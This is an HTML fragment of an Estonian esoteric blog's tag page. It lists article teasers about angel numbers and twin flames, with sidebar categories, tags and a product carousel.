      <div class="caption">

        <div class="post-stats">
          <span class="p-author"></span>
                    <span class="p-comment">0</span>
          <span class="p-view">38881</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1679_kaksikleekide-inglinumbrid-2-ja-4">KAKSIKLEEKIDE INGLINUMBRID - 2 JA 4</a></div>

        <div class="description">Kaksikleekide Inglinumbrid kehtivad neile, kes on leidnud hingedevahelise sideme, milleks on Kaksikleegid. Kui sa tead, et oled Kaksikleegiga juba kohtunud või soovid teada, kes Kaksikleegid on, siis leiad kõik artiklid sellel teemal SIIT. 

Kaksikleekide Inglisõnumid kehtivad sinu ja Kaksikleegi va..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1679_kaksikleekide-inglinumbrid-2-ja-4" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">06 <i>sept</i></span>
                <a href="https://latene.ee/blog/post;lid;1678_inglis%C3%B5numid-2-ja-4-kombinatsioon">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/inglisõnumid_2_ja_4_kombinatsioon_uus1-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/inglisõnumid_2_ja_4_kombinatsioon_uus1-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/inglisõnumid_2_ja_4_kombinatsioon_uus1-1000x600w.jpg 2x"  width="500" height="300" alt="INGLISÕNUMID - 2 JA 4 KOMBINATSIOON "SINU ELUJÄRG HAKKAB PARANEMA"" title="INGLISÕNUMID - 2 JA 4 KOMBINATSIOON "SINU ELUJÄRG HAKKAB PARANEMA"" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author"></span>
                    <span class="p-comment">0</span>
          <span class="p-view">18387</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1678_inglis%C3%B5numid-2-ja-4-kombinatsioon">INGLISÕNUMID - 2 JA 4 KOMBINATSIOON "SINU ELUJÄRG HAKKAB PARANEMA"</a></div>

        <div class="description">Inglisõnumid on need, kui näed korduma kippuvaid numbreid ehk numbrite sünkroonsust. Näiteks kui sind kõnetavad viimasel ajal 2 ja 4 kombinatsioonid, siis on need universumi poolt saadetud märgid millestki suurest, mis on sinu ellu saabumas. Inglinumbrid annavad sulle alati midagi head teada ja iseg..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1678_inglis%C3%B5numid-2-ja-4-kombinatsioon" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">03 <i>aug</i></span>
                <a href="https://latene.ee/blog/post;lid;1666_kaksikleekide-inglinumbrid-1-ja-0">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/kaksikleekide_inglinumbrid_1_ja_0-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/kaksikleekide_inglinumbrid_1_ja_0-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/kaksikleekide_inglinumbrid_1_ja_0-1000x600w.jpg 2x"  width="500" height="300" alt="KAKSIKLEEKIDE INGLINUMBRID - 1 JA 0" title="KAKSIKLEEKIDE INGLINUMBRID - 1 JA 0" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author"></span>
                    <span class="p-comment">0</span>
          <span class="p-view">19054</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1666_kaksikleekide-inglinumbrid-1-ja-0">KAKSIKLEEKIDE INGLINUMBRID - 1 JA 0</a></div>

        <div class="description">Kaksikleeke ühendab ühine teekond ja kui te olete selles elus kokku saanud, siis te eksisteerite ühel energiatasandil. Mis tähendab seda, et te saate ka universumist märke, mis on kingitud teile mõlemale. Kaksikleegid, kes on kokku saanud, nemad võiksid ühiselt Inglinumbreid tõlkida, sest need käiva..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1666_kaksikleekide-inglinumbrid-1-ja-0" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">29 <i>juuli</i></span>
                <a href="https://latene.ee/blog/post;lid;1664_kaksikleekide-inglinumbrid-ehk-s%C3%B5numid-universumist-4osa">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/kaksikleekide_inglinumbrid_ehk_sõnumid_universumist-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/kaksikleekide_inglinumbrid_ehk_sõnumid_universumist-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/kaksikleekide_inglinumbrid_ehk_sõnumid_universumist-1000x600w.jpg 2x"  width="500" height="300" alt="KAKSIKLEEKIDE INGLINUMBRID EHK SÕNUMID UNIVERSUMIST (4. OSA)" title="KAKSIKLEEKIDE INGLINUMBRID EHK SÕNUMID UNIVERSUMIST (4. OSA)" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author"></span>
                    <span class="p-comment">0</span>
          <span class="p-view">37209</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1664_kaksikleekide-inglinumbrid-ehk-s%C3%B5numid-universumist-4osa">KAKSIKLEEKIDE INGLINUMBRID EHK SÕNUMID UNIVERSUMIST (4. OSA)</a></div>

        <div class="description">Kui sa oled mind aastaid jälginud ja minu artikleid lugenud, siis oled kindlasti Inglisõnumitega kursis. Kui mitte, siis selgitan sulle kiirelt ja lühidalt ära, mis need on. Tegemist on korduma kippuvate numbritega, mis ilmuvad sinu teele. Näiteks sa näed pidevalt 2 ja 1 ning seda erineval kujul. Kü..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1664_kaksikleekide-inglinumbrid-ehk-s%C3%B5numid-universumist-4osa" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">20 <i>juuli</i></span>
                <a href="https://latene.ee/blog/post;lid;1659_inglitiibade-ja-sulgede-spirituaalne-tahendus-sonum-sinu-hinge-kohta">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Hea%20teada%20ja%20v%20astused%20küsim%20ustele/inglitiibade_ja_sulgede_spirituaalne_tähendus-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Hea%20teada%20ja%20v%20astused%20küsim%20ustele/inglitiibade_ja_sulgede_spirituaalne_tähendus-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Hea%20teada%20ja%20v%20astused%20küsim%20ustele/inglitiibade_ja_sulgede_spirituaalne_tähendus-1000x600w.jpg 2x"  width="500" height="300" alt="INGLITIIBADE JA SULGEDE SPIRITUAALNE TÄHENDUS - SÕNUM SINU HINGE KOHTA!" title="INGLITIIBADE JA SULGEDE SPIRITUAALNE TÄHENDUS - SÕNUM SINU HINGE KOHTA!" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author"></span>
                    <span class="p-comment">0</span>
          <span class="p-view">27816</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1659_inglitiibade-ja-sulgede-spirituaalne-tahendus-sonum-sinu-hinge-kohta">INGLITIIBADE JA SULGEDE SPIRITUAALNE TÄHENDUS - SÕNUM SINU HINGE KOHTA!</a></div>

        <div class="description">Oled sa kunagi mõelnud selle peale, miks sind nii väga köidavad Inglitiivad või suled? Kui jah, siis sa oled täpselt õiges kohas. Aitan sul mõista nende spirituaalset tähendust ja seda, mida universum soovib sulle edasi öelda. Ma olen alati öelnud ja kirjutanud enda artiklites seda, et mitte midagi ..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1659_inglitiibade-ja-sulgede-spirituaalne-tahendus-sonum-sinu-hinge-kohta" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
                <span class="p-date p-date-image">28 <i>veebr</i></span>
                <a href="https://latene.ee/blog/post;lid;1587_inglis%C3%B5numid-1-ja-9">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/inglisõnumid_1_ja_9_midagi_on_sinu_jaoks_lõpusirgel_2-500x300w.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/inglisõnumid_1_ja_9_midagi_on_sinu_jaoks_lõpusirgel_2-500x300w.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Inglisõnumid/inglisõnumid_1_ja_9_midagi_on_sinu_jaoks_lõpusirgel_2-1000x600w.jpg 2x"  width="500" height="300" alt="INGLISÕNUMID - 1 JA 9 KOMBINATSIOON "MIDAGI ON SINU JAOKS LÕPUSIRGEL"" title="INGLISÕNUMID - 1 JA 9 KOMBINATSIOON "MIDAGI ON SINU JAOKS LÕPUSIRGEL"" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="post-stats">
          <span class="p-author"></span>
                    <span class="p-comment">0</span>
          <span class="p-view">16495</span>
        </div>

        <div class="name"><a href="https://latene.ee/blog/post;lid;1587_inglis%C3%B5numid-1-ja-9">INGLISÕNUMID - 1 JA 9 KOMBINATSIOON "MIDAGI ON SINU JAOKS LÕPUSIRGEL"</a></div>

        <div class="description">Universum on ilus koht elamiseks, selles on palju müstilisust ning võlu. Üks viis, kuidas universum suudab sind toetada, on anda sulle vihjeid saabuva suhtes või saata sulle nõu, kuidas hetkes edasi liikuda. Inglisõnumid ongi universumipoolsed sünkroonsused, mis saadetakse meie teele. Numbrite nägem..</div>

        <div class="button-group">
          <a class="btn btn-read-more" href="https://latene.ee/blog/post;lid;1587_inglis%C3%B5numid-1-ja-9" >
            <span class="btn-text">Loe edasi</span>
          </a>
        </div>
      </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://latene.ee/blog;tag;inglid;page;2">2</a></li><li><a href="https://latene.ee/blog;tag;inglid;page;3">3</a></li><li><a href="https://latene.ee/blog;tag;inglid;page;4">4</a></li><li><a href="https://latene.ee/blog;tag;inglid;page;5">5</a></li><li><a href="https://latene.ee/blog;tag;inglid;page;6">6</a></li><li><a href="https://latene.ee/blog;tag;inglid;page;7">7</a></li><li><a href="https://latene.ee/blog;tag;inglid;page;8">8</a></li><li><a href="https://latene.ee/blog;tag;inglid;page;9">9</a></li><li><a href="https://latene.ee/blog;tag;inglid;page;2" class="next">&gt;</a></li><li><a href="https://latene.ee/blog;tag;inglid;page;10">&gt;|</a></li></ul></div>
          <div class="col-sm-6 text-right">Tooted 1 kuni 12, kokku 109 tootest (10 lehekülge)</div>
        </div>
            </div>
    <aside id="column-right" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-right-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-right-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-1-1">
                      <div class="box-sort" style="margin-bottom: 20px;">
    <a class="blog-sort blog-sort1 btn" style="display: block;padding-top: 5px;padding-bottom: 5px;margin-bottom: 5px;" href=";sort;name"><span class="sort-text">Tähestikuline järjekord</span></a>
    <a class="blog-sort blog-sort2 btn" style="display: block;padding-top: 5px;padding-bottom: 5px;margin-bottom: 5px;" href=""><span class="sort-text">Kuupäeva järgi</span></a>
  </div>
    <div class="module module-blog_search module-blog_search-44" data-url="https://latene.ee/blog;search;">
    <div class="module-body">
    <div class="box-search">
      <input type="text" class="form-control blog-search" value="Luupainaja" placeholder="Artiklite otsing"/>
      <button class="btn search-btn">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-2-1">
                      <div class="module module-blog_categories module-blog_categories-42">
        <div class="module-body">
              <a href="https://latene.ee/blog;cid;50_2026_horoskoop" class="module-item"><span>2026 HOROSKOOP</span></a>
              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" class="module-item"><span>2025 HOROSKOOP</span></a>
              <a href="https://latene.ee/blog;cid;37_2022-aasta-artiklid" class="module-item"><span>2023. ja 2022. AASTA ARTIKLID</span></a>
              <a href="https://latene.ee/blog;cid;39_2023_horoskoop" class="module-item"><span>2023 HOROSKOOP</span></a>
              <a href="https://latene.ee/blog;cid;40_2024_horoskoop" class="module-item"><span>2024 HOROSKOOP</span></a>
              <a href="https://latene.ee/blog;cid;41_kosmoloogia" class="module-item"><span>KOSMOLOOGIA</span></a>
              <a href="https://latene.ee/blog;cid;22_armastus" class="module-item"><span>ARMASTUS</span></a>
              <a href="https://latene.ee/blog;cid;19_feng-shui" class="module-item"><span>FENG SHUI</span></a>
              <a href="https://latene.ee/blog;cid;18_hea-teada-ja-vastused-kusimustele" class="module-item"><span>HEA TEADA JA VASTUSED KÜSIMUSTELE</span></a>
              <a href="https://latene.ee/blog;cid;32_hingede-tootemid" class="module-item"><span>HINGEDE TOOTEMID</span></a>
              <a href="https://latene.ee/blog;cid;24_kristallidega-ennustamine" class="module-item"><span>KRISTALLIDEGA ENNUSTAMINE</span></a>
              <a href="https://latene.ee/blog;cid;16_kristallikombinatsioonid" class="module-item"><span>KRISTALLIKOMBINATSIOONID</span></a>
              <a href="https://latene.ee/blog;cid;34_minu-vaated-elule" class="module-item"><span>MINU VAATED ELULE</span></a>
              <a href="https://latene.ee/blog;cid;20_numeroloogia-kuu-ja-astroloogia" class="module-item"><span>NUMEROLOOGIA, KUU JA ASTROLOOGIA </span></a>
              <a href="https://latene.ee/blog;cid;27_rituaalid-amp-maagia" class="module-item"><span>RITUAALID</span></a>
              <a href="https://latene.ee/blog;cid;31_ruunidega-ennustamine" class="module-item"><span>RUUNIDEGA ENNUSTAMINE</span></a>
              <a href="https://latene.ee/blog;cid;26_sonumid-inglitelt" class="module-item"><span>SÕNUMID INGLITELT</span></a>
              <a href="https://latene.ee/blog;cid;33_spirituaalsed-toiduretseptid" class="module-item"><span>SPIRITUAALSED TOIDURETSEPTID</span></a>
              <a href="https://latene.ee/blog;cid;21_sumbolid" class="module-item"><span>SÜMBOLID</span></a>
              <a href="https://latene.ee/blog;cid;28_tahelapsed-ja-hingetuubid" class="module-item"><span>TÄHELAPSED JA HINGETÜÜBID</span></a>
              <a href="https://latene.ee/blog;cid;12_taimed-ja-nende-maagilised-omadused" class="module-item"><span>TAIMED JA NENDE KASULIKUD OMADUSED</span></a>
              <a href="https://latene.ee/blog;cid;29_tervis" class="module-item"><span>TERVIS</span></a>
              <a href="https://latene.ee/blog;cid;30_unenagude-seletaja" class="module-item"><span>UNENÄGUDE SELETAJA</span></a>
              <a href="https://latene.ee/blog;cid;13_vee-eliksiirid" class="module-item"><span>VEE-ELIKSIIRID</span></a>
              <a href="https://latene.ee/blog;cid;35_kuu-horoskoop" class="module-item"><span>ENERGEETILISED TEADAANDED</span></a>
              <a href="https://latene.ee/blog;cid;10_tene-artiklid" class="module-item"><span>TENE ARTIKLID</span></a>
          </div>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-3-1">
                    <div class="module module-blog_side_posts module-blog_side_posts-192">
  <div class="module-body">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#blog_side_posts-696fd5bf65ab5-tab-1" data-toggle="tab">Enim loetud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="blog_side_posts-696fd5bf65ab5-tab-1">
                      <div class="side-posts">
        <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
        <a href="https://latene.ee/blog/post;lid;209">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/ARTIKLID/vanad/vahk_artiklile-50x50h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/ARTIKLID/vanad/vahk_artiklile-50x50h.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/ARTIKLID/vanad/vahk_artiklile-100x100h.jpg 2x"  width="50" height="50" alt="VÄHK 21. JUUNI - 22. JUULI" title="VÄHK 21. JUUNI - 22. JUULI" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="name"><a href="https://latene.ee/blog/post;lid;209">VÄHK 21. JUUNI - 22. JUULI</a></div>

        <div class="post-stats">
          <span class="p-date">05 <i>juuni</i></span>
          <span class="p-comment">0</span>
        </div>

      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
        <a href="https://latene.ee/blog/post;lid;1177">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/blog/1177_1551-50x50h.jpg" data-srcset="https://latene.ee/image/cache/blog/1177_1551-50x50h.jpg 1x, https://latene.ee/image/cache/blog/1177_1551-100x100h.jpg 2x"  width="50" height="50" alt="INGLISÕNUMID - 15:51 "HOIA PEA PÜSTI JA OLE MOTIVEERITUD"" title="INGLISÕNUMID - 15:51 "HOIA PEA PÜSTI JA OLE MOTIVEERITUD"" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="name"><a href="https://latene.ee/blog/post;lid;1177">INGLISÕNUMID - 15:51 "HOIA PEA PÜSTI JA OLE MOTIVEERITUD"</a></div>

        <div class="post-stats">
          <span class="p-date">20 <i>sept</i></span>
          <span class="p-comment">0</span>
        </div>

      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
        <a href="https://latene.ee/blog/post;lid;1440">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2023%20aasta%20artiklid/koige_voimsam_inglisonum_1111_5-50x50h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2023%20aasta%20artiklid/koige_voimsam_inglisonum_1111_5-50x50h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/2023%20aasta%20artiklid/koige_voimsam_inglisonum_1111_5-100x100h.jpg 2x"  width="50" height="50" alt="KÕIGE VÕIMSAM INGLISÕNUM - 11:11" title="KÕIGE VÕIMSAM INGLISÕNUM - 11:11" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="name"><a href="https://latene.ee/blog/post;lid;1440">KÕIGE VÕIMSAM INGLISÕNUM - 11:11</a></div>

        <div class="post-stats">
          <span class="p-date">03 <i>mai</i></span>
          <span class="p-comment">0</span>
        </div>

      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
        <a href="https://latene.ee/blog/post;lid;1302">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/blog/1302_mida_sa_suhtes_koige_rohkem_vajad_vastavalt_sinu_tahtkujule_1-50x50h.jpg" data-srcset="https://latene.ee/image/cache/blog/1302_mida_sa_suhtes_koige_rohkem_vajad_vastavalt_sinu_tahtkujule_1-50x50h.jpg 1x, https://latene.ee/image/cache/blog/1302_mida_sa_suhtes_koige_rohkem_vajad_vastavalt_sinu_tahtkujule_1-100x100h.jpg 2x"  width="50" height="50" alt="12 TÄHTKUJU - MIDA SA SUHTES KÕIGE ENAM VAJAD" title="12 TÄHTKUJU - MIDA SA SUHTES KÕIGE ENAM VAJAD" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="name"><a href="https://latene.ee/blog/post;lid;1302">12 TÄHTKUJU - MIDA SA SUHTES KÕIGE ENAM VAJAD</a></div>

        <div class="post-stats">
          <span class="p-date">03 <i>juuli</i></span>
          <span class="p-comment">0</span>
        </div>

      </div>
    </div>
  </div>
  <div class="post-layout ">
    <div class="post-thumb">
      <div class="image">
        <a href="https://latene.ee/blog/post;lid;1331">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/Artiklid/kuu%20ja%20numerol/hobune_hiina_astroloogia_6-50x50h.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/Artiklid/kuu%20ja%20numerol/hobune_hiina_astroloogia_6-50x50h.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/Artiklid/kuu%20ja%20numerol/hobune_hiina_astroloogia_6-100x100h.jpg 2x"  width="50" height="50" alt="HOBUSE-AASTAL SÜNDINUTE ISELOOM JA ELUEESMÄRK" title="HOBUSE-AASTAL SÜNDINUTE ISELOOM JA ELUEESMÄRK" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="name"><a href="https://latene.ee/blog/post;lid;1331">HOBUSE-AASTAL SÜNDINUTE ISELOOM JA ELUEESMÄRK</a></div>

        <div class="post-stats">
          <span class="p-date">26 <i>aug</i></span>
          <span class="p-comment">0</span>
        </div>

      </div>
    </div>
  </div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-column-right-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-right-2-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-2-1-1">
                    <div class="module module-blog_tags module-blog_tags-41">
      <h3 class="title module-title">Sildid</h3>
    <div class="module-body">
    <div class="tags">
              <a href="https://latene.ee/blog;tag;P%C3%B5hja-ilmakaar">Põhja-ilmakaar</a><b>,</b>
              <a href="https://latene.ee/blog;tag;abielu">abielu</a><b>,</b>
              <a href="https://latene.ee/blog;tag;abielu%C3%B5nn">abieluõnn</a><b>,</b>
              <a href="https://latene.ee/blog;tag;armastus">armastus</a><b>,</b>
              <a href="https://latene.ee/blog;tag;astroloogia">astroloogia</a><b>,</b>
              <a href="https://latene.ee/blog;tag;aurapuhastus">aurapuhastus</a><b>,</b>
              <a href="https://latene.ee/blog;tag;ennustamine">ennustamine</a><b>,</b>
              <a href="https://latene.ee/blog;tag;ennustuskristallid">ennustuskristallid</a><b>,</b>
              <a href="https://latene.ee/blog;tag;ennustuskristallide+p%C3%B5hikomplekt">ennustuskristallide põhikomplekt</a><b>,</b>
              <a href="https://latene.ee/blog;tag;feng+shui">feng shui</a><b>,</b>
              <a href="https://latene.ee/blog;tag;halloween">halloween</a><b>,</b>
              <a href="https://latene.ee/blog;tag;hinged">hinged</a><b>,</b>
              <a href="https://latene.ee/blog;tag;inglid">inglid</a><b>,</b>
              <a href="https://latene.ee/blog;tag;inglis%C3%B5numid">inglisõnumid</a><b>,</b>
              <a href="https://latene.ee/blog;tag;intuitsioon">intuitsioon</a><b>,</b>
              <a href="https://latene.ee/blog;tag;isiklik+edu">isiklik edu</a><b>,</b>
              <a href="https://latene.ee/blog;tag;kihlas%C3%B5rmus">kihlasõrmus</a><b>,</b>
              <a href="https://latene.ee/blog;tag;kihlumine">kihlumine</a><b>,</b>
              <a href="https://latene.ee/blog;tag;kihlus">kihlus</a><b>,</b>
              <a href="https://latene.ee/blog;tag;kodu">kodu</a><b>,</b>
              <a href="https://latene.ee/blog;tag;kodupuhastus">kodupuhastus</a><b>,</b>
              <a href="https://latene.ee/blog;tag;kristallid">kristallid</a><b>,</b>
              <a href="https://latene.ee/blog;tag;kristallidega+ennustamine">kristallidega ennustamine</a><b>,</b>
              <a href="https://latene.ee/blog;tag;k%C3%BCllus">küllus</a><b>,</b>
              <a href="https://latene.ee/blog;tag;materiaalne+%C3%B5nn">materiaalne õnn</a><b>,</b>
              <a href="https://latene.ee/blog;tag;noorkuu">noorkuu</a><b>,</b>
              <a href="https://latene.ee/blog;tag;prohvetlikud+kristallid">prohvetlikud kristallid</a><b>,</b>
              <a href="https://latene.ee/blog;tag;pulm">pulm</a><b>,</b>
              <a href="https://latene.ee/blog;tag;pulmaaastap%C3%A4ev">pulmaaastapäev</a><b>,</b>
              <a href="https://latene.ee/blog;tag;pulmad">pulmad</a><b>,</b>
              <a href="https://latene.ee/blog;tag;p%C3%A4ikesep%C3%B5imik">päikesepõimik</a><b>,</b>
              <a href="https://latene.ee/blog;tag;raha%C3%B5nn">rahaõnn</a><b>,</b>
              <a href="https://latene.ee/blog;tag;reismine">reismine</a><b>,</b>
              <a href="https://latene.ee/blog;tag;rituaal">rituaal</a><b>,</b>
              <a href="https://latene.ee/blog;tag;sakraalt%C5%A1akra">sakraaltšakra</a><b>,</b>
              <a href="https://latene.ee/blog;tag;spirituaalsus">spirituaalsus</a><b>,</b>
              <a href="https://latene.ee/blog;tag;stress">stress</a><b>,</b>
              <a href="https://latene.ee/blog;tag;suhted">suhted</a><b>,</b>
              <a href="https://latene.ee/blog;tag;surnuaed">surnuaed</a><b>,</b>
              <a href="https://latene.ee/blog;tag;taimed">taimed</a><b>,</b>
              <a href="https://latene.ee/blog;tag;tervis">tervis</a><b>,</b>
              <a href="https://latene.ee/blog;tag;toataimed">toataimed</a><b>,</b>
              <a href="https://latene.ee/blog;tag;t%C3%A4iskuu">täiskuu</a><b>,</b>
              <a href="https://latene.ee/blog;tag;t%C3%B6%C3%B6edu">tööedu</a><b>,</b>
              <a href="https://latene.ee/blog;tag;unen%C3%A4od">unenäod</a><b>,</b>
              <a href="https://latene.ee/blog;tag;uni">uni</a><b>,</b>
              <a href="https://latene.ee/blog;tag;uusaasta">uusaasta</a><b>,</b>
              <a href="https://latene.ee/blog;tag;vannituba">vannituba</a><b>,</b>
              <a href="https://latene.ee/blog;tag;vee-element">vee-element</a><b>,</b>
              <a href="https://latene.ee/blog;tag;vee-eliksiir">vee-eliksiir</a><b>,</b>
          </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>
</div>
</div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-39 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-696fd5b0cfcb8-tab-1" data-toggle="tab">Enim vaadatud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-696fd5b0cfcb8-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/tene_endast_1-140x140w.jpg 2x"  width="70" height="70" alt="Hoia Tene artiklid elus" title="Hoia Tene artiklid elus" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('11697')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html">Hoia Tene artiklid elus</a></div>

                  <div class="price">
                          <span class="price-normal">5.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.03€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
